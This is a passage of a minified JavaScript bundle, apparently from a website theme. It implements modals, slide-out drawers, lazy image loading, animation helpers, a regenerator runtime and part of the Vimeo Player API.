a=i.childNodes,c=a.length;for(n2=0;n2<c;n2++)if(o=a[n2],(0,r.isElement)(o)&&(t2++,o===e2))return":nth-child("+t2+")"}return null};var r=n(106)},146:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTag=function(e2){return e2.tagName.toLowerCase().replace(/:/g,"\\:")}},147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUnique=function(e2,t2){if(!t2)return!1;var n2=e2.ownerDocument.querySelectorAll(t2);return n2.length===1&&n2[0]===e2}},148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParents=function(e2){for(var t2=[],n2=e2;(0,r.isElement)(n2);)t2.push(n2),n2=n2.parentNode;return t2};var r=n(106)},15:function(e,t,n){"use strict";function r(e2){return`
  <span class="icon">
    <span class="visually-hidden">`.concat(e2.replace("-",""),`</span>
    <svg class="icon-`).concat(e2,`">
        <use xlink:href="#icon-`).concat(e2,`"></use>
    </svg>
  </span>`)}n.d(t,"a",function(){return r})},16:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch{typeof window=="object"&&(n=window)}e.exports=n},17:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r,o=(r=document.createElement("div"),function(e2){return e2&&typeof e2=="string"&&(e2=(e2=e2.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),r.innerHTML=e2,e2=r.textContent,r.textContent=""),e2})},18:function(e,t,n){"use strict";n.d(t,"a",function(){return h});var r=n(2),o=n(17),i=n(1),a=n(5);(function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach})();var c="[data-modal-trigger]",s="[data-modal],[data-sl-modal]",u="overlay",l="[data-close]",d="[data-modal-container]",f='[data-section-type="modals"]',h={overlay:document.querySelector(d),init:function(e2){h.section=e2;var t2=e2;t2.modals=e2.container.querySelectorAll(s);var n2=document.querySelectorAll(c),o2=e2.container.querySelector("."+u);t2.closeModal=function(e3){h.close()},t2.triggerModal=function(e3){r.a.mediaQuery.is("small"),e3.preventDefault();var t3=e3.target.getAttribute("data-modal-trigger");t3||(t3=e3.target.parentElement.getAttribute("data-modal-trigger")),h.launch(t3)},t2.triggerModal=t2.triggerModal.bind(e2),t2.closeModal=t2.closeModal.bind(e2),n2.forEach(function(e3){e3.addEventListener("click",t2.triggerModal)}),t2.modals.forEach(function(e3){var n3=e3.querySelectorAll(l);n3.length&&n3.forEach(function(e4,n4){e4.addEventListener("click",t2.closeModal)})}),o2.addEventListener("click",h.overlayCloseModal)},overlayCloseModal:function(e2){e2.target.classList.contains(u)&&h.close()},buildModal:function(e2,t2){var n2=document.createElement("div"),r2=document.createElement("div");r2.appendChild(t2),n2.classList.add("content"),n2.setAttribute("data-modal",e2);var i2='<div class="wrap">'.concat(r2.innerHTML,'</div><button data-close class="svg-btn">').concat(Object(o.a)(window.theme.icons.close),"</button>");n2.innerHTML=i2,this.addModal(n2)},addModal:function(e2){document.querySelector(d).appendChild(e2),Object(i.f)("modals")},close:function(){var e2=document.querySelector("[data-modal-active]");e2.closest(f).style.display="none";var t2=e2.querySelector("iframe");if(t2&&(t2.src.indexOf("vimeo")>-1||t2.src.indexOf("youtube")>-1)){var n2=t2.src;t2.src=Object(a.b)(n2,"autoplay","0")}e2.removeAttribute("data-modal-active"),e2.style.display="none",window.removeEventListener("keydown",h.keyIsPressed),e2.dispatchEvent(new CustomEvent("modalclose"))},launch:function(e2){h.overlay.querySelector("[data-modal-active]")&&h.close();var t2=document.querySelector('[data-modal="'+e2+'"]');t2||(t2=document.querySelector("#".concat(e2))),t2&&(t2.style.display="block",t2.setAttribute("data-modal-active",""),t2.closest(f).style.display="block",window.addEventListener("keydown",h.keyIsPressed),t2.dispatchEvent(new CustomEvent("modalopen")))},keyIsPressed:function(e2){("key"in e2?e2.key==="Escape"||e2.key==="Esc":e2.keyCode===27)&&h.close()}}},19:function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r=n(2),o=n(11),i=(n(40),{openDrawerButton:"[data-drawer-button]",close:".drawer [data-close]",openDrawer:'.drawer[aria-expanded="true"]',expanded:"aria-expanded",dataOpen:"data-open",drawers:".drawer",header:'[data-section-type="header"]',isOpen:function(e2){return!!e2&&(e2.getAttribute(i.expanded)==1||e2.getAttribute(i.expanded)=="true")}}),a={init:function(){this.drawerOverlay=document.createElement("div"),this.drawerOverlay.id="DrawerOverlay",this.header=document.querySelector(i.header),this.escapeClose=this.escapeClosesDrawer.bind(this),document.body.prepend(this.drawerOverlay),this.refreshListeners()},refreshListeners:function(){var e2=this,t2=document.querySelectorAll(i.openDrawerButton);document.querySelectorAll(i.drawers).forEach(function(t3){t3.listenersAdded||(t3.listenersAdded=!0,t3.classList.contains("right")&&t3.addEventListener("swiperight",e2.closeDrawer),t3.classList.contains("left")&&t3.addEventListener("swipeleft",e2.closeDrawer),t3.hasAttribute("data-no-self-focus")||(t3.addEventListener("transitionend",t3.handleTransitionEnd),t3.handleTransitionEnd=e2.transitionEnd.bind(t3)),t3.setOpenState=function(e3){t3.setAttribute(i.expanded,e3),e3?t3.setAttribute(i.dataOpen,""):t3.removeAttribute(i.dataOpen)})}),t2.forEach(function(t3){if(!t3.listenerAdded){t3.listenerAdded=!0;var n2=t3.getAttribute("aria-controls");document.getElementById(n2),t3.addEventListener("click",e2.toggleDrawer),e2.setAria(t3)}}),document.querySelectorAll(i.close).forEach(function(t3){t3.listenerAdded||(t3.listenerAdded=!0,t3.addEventListener("click",e2.closeDrawer.bind(e2)))})},transitionEnd:function(e2){var t2=this;if(!t2.hasAttribute("data-no-self-focus")){var n2=Object(o.c)(t2),r2=n2.filter(function(e3){return e3.tagName=="INPUT"});r2.length>0&&(n2=r2),i.isOpen(t2)&&function(){if(t2.hasAttribute("data-no-autofocus")||r2.length==0)return void Object(o.f)(t2);Object(o.f)(t2,{elementToFocus:n2[0]})}()}},openDrawerById:function(e2){this.closeDrawer(),this.addEscapeListener();var t2=document.getElementById(e2),n2=document.getElementById("DrawerOverlay");if(this.header||(this.header=document.querySelector(i.header)),!i.isOpen(t2)){if(this.detectClickOutsideDrawer(),t2.setOpenState(!0),r.a.mediaQuery.current=="small"){window.theme.scrollPos=window.pageYOffset;var o2=0;!this.header.classList.contains("stuck-top")||this.header.classList.contains("abs-sticky")||document.body.classList.contains("announcement-bar-closed")||(o2=this.header.scrollHeight),document.body.style.marginTop="-".concat(window.theme.scrollPos-o2,"px"),this.header.classList.contains("stuck-top")&&this.header.classList.add("fix")}document.body.classList.add("freeze--small"),n2.classList.add("active"),n2.style.height=document.documentElement.scrollHeight+"px",t2.dispatchEvent(new CustomEvent("draweropen"))}},toggleDrawer:function(e2){e2&&e2.preventDefault();var t2=e2.target.getAttribute("aria-controls"),n2=document.getElementById(t2);n2&&i.isOpen(n2)?a.closeDrawer():a.openDrawerById(t2)},closeDrawer:function(){var e2=document.getElementById("DrawerOverlay"),t2=document.querySelector(i.header),n2=document.querySelectorAll("".concat(i.openDrawer));a.removeEscapeListener(),n2.forEach(function(e3){e3.setOpenState(!1),Object(o.e)(),e3.dispatchEvent(new CustomEvent("drawerclose"))}),document.removeEventListener("click",a.possiblyCloseDrawer),document.body.classList.remove("freeze--small"),r.a.mediaQuery.current=="small"&&(document.body.style.marginTop=null,t2.classList.remove("fix"),window.theme.scrollPos&&(window.scrollTo(0,window.theme.scrollPos),window.theme.scrollPos=void 0)),e2.classList.remove("active"),e2.style.height=null},detectClickOutsideDrawer:function(){document.addEventListener("click",a.possiblyCloseDrawer)},possiblyCloseDrawer:function(e2){var t2=document.querySelector("".concat(i.openDrawer)),n2=e2.target,r2=document.getElementById(n2.getAttribute("aria-controls"));if(t2==r2)return!1;(function(){do{if(n2==t2||n2.nodeType===1&&n2.hasAttribute("data-modal-container")||n2.nodeType===1&&n2.getAttribute("id")=="AnnouncementBar")return!0;n2=n2.parentNode}while(n2);return!1})()||a.closeDrawer()},escapeClosesDrawer:function(e2){(e2.key=="Escape"||e2.keyCode==27)&&this.closeDrawer()},addEscapeListener:function(){document.addEventListener("keydown",this.escapeClose)},removeEscapeListener:function(){document.removeEventListener("keydown",this.escapeClose)},setAria:function(e2){var t2=document.getElementById(e2.getAttribute("aria-controls"));t2&&(t2.setOpenState(!1),t2.setAttribute("role","dialog"),t2.querySelector("[data-close]")&&t2.setAttribute("aria-modal",!0),e2.setAttribute("aria-haspopup",!0))}}},2:function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r=n(4),o=n.n(r),i=n(1);window.AB={plugins:{mediaQuery:function(e2){window.AB.mediaQuery=function(){var t2=e2||{bp:{}};function n2(){var e3=[];for(var n3 in t2.bp)t2.bp.hasOwnProperty(n3)&&window.matchMedia(t2.bp[n3]).matches&&e3.push(n3);return e3}var r2=n2();return i.b.add({parent:window,type:"resize",callback:function(){var e3=n2();e3.join("|")!==r2.join("|")&&(r2=e3,window.dispatchEvent(new CustomEvent("changed.ab-mediaquery")))}}),{get current(){return r2},is:function(e3){return!!t2.bp[e3]&&window.matchMedia(t2.bp[e3]).matches}}}()}}};var a=AB;a.plugins.mediaQuery({bp:{small:"screen and (max-width: ".concat(o.a.sm,")"),medium:"screen and (min-width: ".concat(parseInt(o.a.sm.replace("px",""))+1,"px)"),large:"screen and (min-width: ".concat(parseInt(o.a.md.replace("px",""))+1,"px)")}})},20:function(e,t,n){"use strict";function r(e2){return e2 instanceof Element||e2 instanceof HTMLDocument}n.d(t,"a",function(){return o});var o={open:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},i=(e2=r(o2.target)?o2.target:document.querySelector(o2.target)).style.transition;e2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),o2.animate=="height"&&(t2=e2.scrollHeight),o2.animate=="width"&&(t2=e2.scrollWidth),o2.openSize&&(t2=o2.openSize),requestAnimationFrame(function(){e2.setAttribute("aria-hidden",!1),e2.style[o2.animate]="".concat(t2,"px"),o2.transitionClass&&e2.classList.add(o2.transitionClass),setTimeout(function(){o2.removeSize&&(e2.style[o2.animate]=null),e2.style.transition=i,o2.toggleClass&&e2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&e2.toggleAttribute(o2.toggleAttribute),o2.removeSize&&(e2.style[o2.animate]=null),e2.classList.remove(o2.transitionClass),o2.callback()},o2.speed)})},close:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};e2=r(o2.target)?o2.target:document.querySelector(o2.target),o2.animate=="height"&&(t2=e2.scrollHeight),o2.animate=="width"&&(t2=e2.scrollWidth);var i=e2.style.transition;e2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),requestAnimationFrame(function(){e2.style[o2.animate]=t2+"px",o2.transitionClass&&e2.classList.add(o2.transitionClass),requestAnimationFrame(function(){e2.style[o2.animate]=o2.closeSize+"px",setTimeout(function(){e2.style.transition=i,o2.toggleClass&&e2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&e2.toggleAttribute(o2.toggleAttribute),e2.classList.remove(o2.transitionClass),e2.setAttribute("aria-hidden",!0),o2.callback()},o2.speed)})})}}},21:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(0);function o(e2){Object(r.e)(e2,{onLoad:function(){var t2=this;n(59)("./".concat(e2)).then(function(e3){var n2=e3.section;for(var r2 in n2)Object.hasOwnProperty.call(n2,r2)&&(t2[r2]=n2[r2]);t2.onLoad()})}}),Object(r.d)(e2)}},22:function(e,t,n){var r=function(e2){"use strict";var t2=Object.prototype,n2=t2.hasOwnProperty,r2=typeof Symbol=="function"?Symbol:{},o=r2.iterator||"@@iterator",i=r2.asyncIterator||"@@asyncIterator",a=r2.toStringTag||"@@toStringTag";function c(e3,t3,n3){return Object.defineProperty(e3,t3,{value:n3,enumerable:!0,configurable:!0,writable:!0}),e3[t3]}try{c({},"")}catch{c=function(e4,t3,n3){return e4[t3]=n3}}function s(e3,t3,n3,r3){var o2=t3&&t3.prototype instanceof d?t3:d,i2=Object.create(o2.prototype),a2=new A(r3||[]);return i2._invoke=function(e4,t4,n4){var r4="suspendedStart";return function(o3,i3){if(r4==="executing")throw new Error("Generator is already running");if(r4==="completed"){if(o3==="throw")throw i3;return C()}for(n4.method=o3,n4.arg=i3;;){var a3=n4.delegate;if(a3){var c2=w(a3,n4);if(c2){if(c2===l)continue;return c2}}if(n4.method==="next")n4.sent=n4._sent=n4.arg;else if(n4.method==="throw"){if(r4==="suspendedStart")throw r4="completed",n4.arg;n4.dispatchException(n4.arg)}else n4.method==="return"&&n4.abrupt("return",n4.arg);r4="executing";var s2=u(e4,t4,n4);if(s2.type==="normal"){if(r4=n4.done?"completed":"suspendedYield",s2.arg===l)continue;return{value:s2.arg,done:n4.done}}s2.type==="throw"&&(r4="completed",n4.method="throw",n4.arg=s2.arg)}}}(e3,n3,a2),i2}function u(e3,t3,n3){try{return{type:"normal",arg:e3.call(t3,n3)}}catch(e4){return{type:"throw",arg:e4}}}e2.wrap=s;var l={};function d(){}function f(){}function h(){}var p={};c(p,o,function(){return this});var m=Object.getPrototypeOf,v=m&&m(m(k([])));v&&v!==t2&&n2.call(v,o)&&(p=v);var y=h.prototype=d.prototype=Object.create(p);function g(e3){["next","throw","return"].forEach(function(t3){c(e3,t3,function(e4){return this._invoke(t3,e4)})})}function b(e3,t3){var r3;this._invoke=function(o2,i2){function a2(){return new t3(function(r4,a3){(function r5(o3,i3,a4,c2){var s2=u(e3[o3],e3,i3);if(s2.type!=="throw"){var l2=s2.arg,d2=l2.value;return d2&&typeof d2=="object"&&n2.call(d2,"__await")?t3.resolve(d2.__await).then(function(e4){r5("next",e4,a4,c2)},function(e4){r5("throw",e4,a4,c2)}):t3.resolve(d2).then(function(e4){l2.value=e4,a4(l2)},function(e4){return r5("throw",e4,a4,c2)})}c2(s2.arg)})(o2,i2,r4,a3)})}return r3=r3?r3.then(a2,a2):a2()}}function w(e3,t3){var n3=e3.iterator[t3.method];if(n3===void 0){if(t3.delegate=null,t3.method==="throw"){if(e3.iterator.return&&(t3.method="return",t3.arg=void 0,w(e3,t3),t3.method==="throw"))return l;t3.method="throw",t3.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r3=u(n3,e3.iterator,t3.arg);if(r3.type==="throw")return t3.method="throw",t3.arg=r3.arg,t3.delegate=null,l;var o2=r3.arg;return o2?o2.done?(t3[e3.resultName]=o2.value,t3.next=e3.nextLoc,t3.method!=="return"&&(t3.method="next",t3.arg=void 0),t3.delegate=null,l):o2:(t3.method="throw",t3.arg=new TypeError("iterator result is not an object"),t3.delegate=null,l)}function E(e3){var t3={tryLoc:e3[0]};1 in e3&&(t3.catchLoc=e3[1]),2 in e3&&(t3.finallyLoc=e3[2],t3.afterLoc=e3[3]),this.tryEntries.push(t3)}function S(e3){var t3=e3.completion||{};t3.type="normal",delete t3.arg,e3.completion=t3}function A(e3){this.tryEntries=[{tryLoc:"root"}],e3.forEach(E,this),this.reset(!0)}function k(e3){if(e3){var t3=e3[o];if(t3)return t3.call(e3);if(typeof e3.next=="function")return e3;if(!isNaN(e3.length)){var r3=-1,i2=function t4(){for(;++r3<e3.length;)if(n2.call(e3,r3))return t4.value=e3[r3],t4.done=!1,t4;return t4.value=void 0,t4.done=!0,t4};return i2.next=i2}}return{next:C}}function C(){return{value:void 0,done:!0}}return f.prototype=h,c(y,"constructor",h),c(h,"constructor",f),f.displayName=c(h,a,"GeneratorFunction"),e2.isGeneratorFunction=function(e3){var t3=typeof e3=="function"&&e3.constructor;return!!t3&&(t3===f||(t3.displayName||t3.name)==="GeneratorFunction")},e2.mark=function(e3){return Object.setPrototypeOf?Object.setPrototypeOf(e3,h):(e3.__proto__=h,c(e3,a,"GeneratorFunction")),e3.prototype=Object.create(y),e3},e2.awrap=function(e3){return{__await:e3}},g(b.prototype),c(b.prototype,i,function(){return this}),e2.AsyncIterator=b,e2.async=function(t3,n3,r3,o2,i2){i2===void 0&&(i2=Promise);var a2=new b(s(t3,n3,r3,o2),i2);return e2.isGeneratorFunction(n3)?a2:a2.next().then(function(e3){return e3.done?e3.value:a2.next()})},g(y),c(y,a,"Generator"),c(y,o,function(){return this}),c(y,"toString",function(){return"[object Generator]"}),e2.keys=function(e3){var t3=[];for(var n3 in e3)t3.push(n3);return t3.reverse(),function n4(){for(;t3.length;){var r3=t3.pop();if(r3 in e3)return n4.value=r3,n4.done=!1,n4}return n4.done=!0,n4}},e2.values=k,A.prototype={constructor:A,reset:function(e3){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!e3)for(var t3 in this)t3.charAt(0)==="t"&&n2.call(this,t3)&&!isNaN(+t3.slice(1))&&(this[t3]=void 0)},stop:function(){this.done=!0;var e3=this.tryEntries[0].completion;if(e3.type==="throw")throw e3.arg;return this.rval},dispatchException:function(e3){if(this.done)throw e3;var t3=this;function r3(n3,r4){return a2.type="throw",a2.arg=e3,t3.next=n3,r4&&(t3.method="next",t3.arg=void 0),!!r4}for(var o2=this.tryEntries.length-1;o2>=0;--o2){var i2=this.tryEntries[o2],a2=i2.completion;if(i2.tryLoc==="root")return r3("end");if(i2.tryLoc<=this.prev){var c2=n2.call(i2,"catchLoc"),s2=n2.call(i2,"finallyLoc");if(c2&&s2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0);if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}else if(c2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0)}else{if(!s2)throw new Error("try statement without catch or finally");if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}}}},abrupt:function(e3,t3){for(var r3=this.tryEntries.length-1;r3>=0;--r3){var o2=this.tryEntries[r3];if(o2.tryLoc<=this.prev&&n2.call(o2,"finallyLoc")&&this.prev<o2.finallyLoc){var i2=o2;break}}i2&&(e3==="break"||e3==="continue")&&i2.tryLoc<=t3&&t3<=i2.finallyLoc&&(i2=null);var a2=i2?i2.completion:{};return a2.type=e3,a2.arg=t3,i2?(this.method="next",this.next=i2.finallyLoc,l):this.complete(a2)},complete:function(e3,t3){if(e3.type==="throw")throw e3.arg;return e3.type==="break"||e3.type==="continue"?this.next=e3.arg:e3.type==="return"?(this.rval=this.arg=e3.arg,this.method="return",this.next="end"):e3.type==="normal"&&t3&&(this.next=t3),l},finish:function(e3){for(var t3=this.tryEntries.length-1;t3>=0;--t3){var n3=this.tryEntries[t3];if(n3.finallyLoc===e3)return this.complete(n3.completion,n3.afterLoc),S(n3),l}},catch:function(e3){for(var t3=this.tryEntries.length-1;t3>=0;--t3){var n3=this.tryEntries[t3];if(n3.tryLoc===e3){var r3=n3.completion;if(r3.type==="throw"){var o2=r3.arg;S(n3)}return o2}}throw new Error("illegal catch attempt")},delegateYield:function(e3,t3,n3){return this.delegate={iterator:k(e3),resultName:t3,nextLoc:n3},this.method==="next"&&(this.arg=void 0),l}},e2}(e.exports);try{regeneratorRuntime=r}catch{typeof globalThis=="object"?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},23:function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(7),o=n(12),i={init:function(e2){var t2=this;if(document.body.imageMutationAdded||(document.body.imageMutationAdded=!0,new MutationObserver(function(e3){e3.forEach(function(e4){e4.addedNodes.length>0&&e4.addedNodes.forEach(function(e5){e5.children&&e5.querySelectorAll('img[loading="lazy"]').length&&i.init(e5)})})}).observe(document.body,{childList:!0,subtree:!0})),e2=e2||document,"loading"in HTMLImageElement.prototype){var n2=this,a=new MutationObserver(function(e3,t3){e3.forEach(function(e4){e4.attributeName==="class"&&(e4.target.classList.contains("hide")||e4.target.querySelectorAll('img[loading="lazy"]').forEach(function(e5){e5.width>0&&n2.reveal(e5)}))})});e2.querySelectorAll('img[loading="lazy"]').forEach(function(e3){if(!e3.initalized){var n3=Object(o.b)(e3,"hide");n3?n3&&a.observe(n3,{attributes:!0}):t2.reveal(e3),e3.initialized=!0}})}else Object(r.a)(window.theme.scripts.lazysizes)},reveal:function(e2){if(e2.dataset&&!e2.hasAttribute("data-loaded")){if(e2.dataset.sizes=="auto"&&(parseInt(e2.width/window.innerWidth*100)!=0&&(e2.sizes=parseInt(e2.width/window.innerWidth*100)+"vw"),!e2.sizes||e2.sizes==0)){var t2=function(e3){for(;!e3.offsetWidth;)if((e3=e3.parentElement)==document.body)return!1;return e3}(e2);t2&&(e2.sizes=parseInt(t2.offsetWidth/window.innerWidth*100)+"vw")}e2.dataset.src&&(e2.src=e2.dataset.src),e2.dataset.srcset&&(e2.srcset=e2.dataset.srcset),e2.addEventListener("load",function(){e2.setAttribute("data-loaded",""),e2.parentElement.setAttribute("data-image-loaded","")})}},show:function(e2){this.reveal(e2),e2.loading=="lazy"&&e2.removeAttribute("loading")}}},24:function(e,t,n){"use strict";(function(e2,n2){function r(e3,t2){if(!(e3 instanceof t2))throw new TypeError("Cannot call a class as a function")}function o(e3,t2){for(var n3=0;n3<t2.length;n3++){var r2=t2[n3];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e3,r2.key,r2)}}var i=e2!==void 0&&{}.toString.call(e2)==="[object global]";function a(e3,t2){return e3.indexOf(t2.toLowerCase())===0?e3:"".concat(t2.toLowerCase()).concat(e3.substr(0,1).toUpperCase()).concat(e3.substr(1))}function c(e3){return!!(e3&&e3.nodeType===1&&"nodeName"in e3&&e3.ownerDocument&&e3.ownerDocument.defaultView)}function s(e3){return!isNaN(parseFloat(e3))&&isFinite(e3)&&Math.floor(e3)==e3}function u(e3){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e3)}function l(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t2=e3.id,n3=e3.url,r2=t2||n3;if(!r2)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(s(r2))return"https://vimeo.com/".concat(r2);if(u(r2))return r2.replace("http:","https:");throw t2?new TypeError("\u201C".concat(t2,"\u201D is not a valid video id.")):new TypeError("\u201C".concat(r2,"\u201D is not a vimeo.com url."))}var d=Array.prototype.indexOf!==void 0,f=typeof window<"u"&&window.postMessage!==void 0;if(!(i||d&&f))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var h=typeof globalThis<"u"?globalThis:typeof window<"u"?window:e2!==void 0?e2:typeof self<"u"?self:{};(function(e3){if(!e3.WeakMap){var t2=Object.prototype.hasOwnProperty,n3=Object.defineProperty&&function(){try{return Object.defineProperty({},"x",{value:1}).x===1}catch{}}(),r2=function(e4,t3,r3){n3?Object.defineProperty(e4,t3,{configurable:!0,writable:!0,value:r3}):e4[t3]=r3};e3.WeakMap=function(){function e4(){if(this===void 0)throw new TypeError("Constructor WeakMap requires 'new'");if(r2(this,"_id",i2("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function n4(e5,n5){if(!o2(e5)||!t2.call(e5,"_id"))throw new TypeError(n5+" method called on incompatible receiver "+typeof e5)}function i2(e5){return e5+"_"+a2()+"."+a2()}function a2(){return Math.random().toString().substring(2)}return r2(e4.prototype,"delete",function(e5){if(n4(this,"delete"),!o2(e5))return!1;var t3=e5[this._id];return!(!t3||t3[0]!==e5)&&(delete e5[this._id],!0)}),r2(e4.prototype,"get",function(e5){if(n4(this,"get"),o2(e5)){var t3=e5[this._id];return t3&&t3[0]===e5?t3[1]:void 0}}),r2(e4.prototype,"has",function(e5){if(n4(this,"has"),!o2(e5))return!1;var t3=e5[this._id];return!(!t3||t3[0]!==e5)}),r2(e4.prototype,"set",function(e5,t3){if(n4(this,"set"),!o2(e5))throw new TypeError("Invalid value used as weak map key");var i3=e5[this._id];return i3&&i3[0]===e5?(i3[1]=t3,this):(r2(e5,this._id,[e5,t3]),this)}),r2(e4,"_polyfill",!0),e4}()}function o2(e4){return Object(e4)===e4}})(typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:h);var p=function(e3,t2){return e3(t2={exports:{}},t2.exports),t2.exports}(function(e3){var t2,r2,o2;o2=function(){var e4,t3,r3,o3=Object.prototype.toString,i2=n2!==void 0?function(e5){return n2(e5)}:setTimeout;try{Object.defineProperty({},"x",{}),e4=function(e5,t4,n3,r4){return Object.defineProperty(e5,t4,{value:n3,writable:!0,configurable:r4!==!1})}}catch{e4=function(e5,t5,n3){return e5[t5]=n3,e5}}function a2(e5,n3){r3.add(e5,n3),t3||(t3=i2(r3.drain))}function c2(e5){var t4,n3=typeof e5;return e5==null||n3!="object"&&n3!="function"||(t4=e5.then),typeof t4=="function"&&t4}function s2(){for(var e5=0;e5<this.chain.length;e5++)u2(this,this.state===1?this.chain[e5].success:this.chain[e5].failure,this.chain[e5]);this.chain.length=0}function u2(e5,t4,n3){var r4,o4;try{t4===!1?n3.reject(e5.msg):(r4=t4===!0?e5.msg:t4.call(void 0,e5.msg))===n3.promise?n3.reject(TypeError("Promise-chain cycle")):(o4=c2(r4))?o4.call(r4,n3.resolve,n3.reject):n3.resolve(r4)}catch(e6){n3.reject(e6)}}function l2(e5){var t4,n3=this;if(!n3.triggered){n3.triggered=!0,n3.def&&(n3=n3.def);try{(t4=c2(e5))?a2(function(){var r4=new h2(n3);try{t4.call(e5,function(){l2.apply(r4,arguments)},function(){d2.apply(r4,arguments)})}catch(e6){d2.call(r4,e6)}}):(n3.msg=e5,n3.state=1,n3.chain.length>0&&a2(s2,n3))}catch(e6){d2.call(new h2(n3),e6)}}}function d2(e5){var t4=this;t4.triggered||(t4.triggered=!0,t4.def&&(t4=t4.def),t4.msg=e5,t4.state=2,t4.chain.length>0&&a2(s2,t4))}function f2(e5,t4,n3,r4){for(var o4=0;o4<t4.length;o4++)(function(o5){e5.resolve(t4[o5]).then(function(e6){n3(o5,e6)},r4)})(o4)}function h2(e5){this.def=e5,this.triggered=!1}function p2(e5){this.promise=e5,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function m2(e5){if(typeof e5!="function")throw TypeError("Not a function");if(this.__NPO__!==0)throw TypeError("Not a promise");this.__NPO__=1;var t4=new p2(this);this.then=function(e6,n3){var r4={success:typeof e6!="function"||e6,failure:typeof n3=="function"&&n3};return r4.promise=new this.constructor(function(e7,t5){if(typeof e7!="function"||typeof t5!="function")throw TypeError("Not a function");r4.resolve=e7,r4.reject=t5}),t4.chain.push(r4),t4.state!==0&&a2(s2,t4),r4.promise},this.catch=function(e6){return this.then(void 0,e6)};try{e5.call(void 0,function(e6){l2.call(t4,e6)},function(e6){d2.call(t4,e6)})}catch(e6){d2.call(t4,e6)}}r3=function(){var e5,n3,r4;function o4(e6,t4){this.fn=e6,this.self=t4,this.next=void 0}return{add:function(t4,i3){r4=new o4(t4,i3),n3?n3.next=r4:e5=r4,n3=r4,r4=void 0},drain:function(){var r5=e5;for(e5=n3=t3=void 0;r5;)r5.fn.call(r5.self),r5=r5.next}}}();var v2=e4({},"constructor",m2,!1);return m2.prototype=v2,e4(v2,"__NPO__",0,!1),e4(m2,"resolve",function(e5){return e5&&typeof e5=="object"&&e5.__NPO__===1?e5:new this(function(t4,n3){if(typeof t4!="function"||typeof n3!="function")throw TypeError("Not a function");t4(e5)})}),e4(m2,"reject",function(e5){return new this(function(t4,n3){if(typeof t4!="function"||typeof n3!="function")throw TypeError("Not a function");n3(e5)})}),e4(m2,"all",function(e5){var t4=this;return o3.call(e5)!="[object Array]"?t4.reject(TypeError("Not an array")):e5.length===0?t4.resolve([]):new t4(function(n3,r4){if(typeof n3!="function"||typeof r4!="function")throw TypeError("Not a function");var o4=e5.length,i3=Array(o4),a3=0;f2(t4,e5,function(e6,t5){i3[e6]=t5,++a3===o4&&n3(i3)},r4)})}),e4(m2,"race",function(e5){var t4=this;return o3.call(e5)!="[object Array]"?t4.reject(TypeError("Not an array")):new t4(function(n3,r4){if(typeof n3!="function"||typeof r4!="function")throw TypeError("Not a function");f2(t4,e5,function(e6,t5){n3(t5)},r4)})}),m2},(r2=h)[t2="Promise"]=r2[t2]||o2(),e3.exports&&(e3.exports=r2[t2])}),m=new WeakMap;function v(e3,t2,n3){var r2=m.get(e3.element)||{};t2 in r2||(r2[t2]=[]),r2[t2].push(n3),m.set(e3.element,r2)}function y(e3,t2){return(m.get(e3.element)||{})[t2]||[]}function g(e3,t2,n3){var r2=m.get(e3.element)||{};if(!r2[t2])return!0;if(!n3)return r2[t2]=[],m.set(e3.element,r2),!0;var o2=r2[t2].indexOf(n3);return o2!==-1&&r2[t2].splice(o2,1),m.set(e3.element,r2),r2[t2]&&r2[t2].length===0}function b(e3,t2){var n3=m.get(e3);m.set(t2,n3),m.delete(e3)}var w=["autopause","autoplay","background","byline","color","controls","dnt","height","id","keyboard","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e3){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return w.reduce(function(t3,n3){var 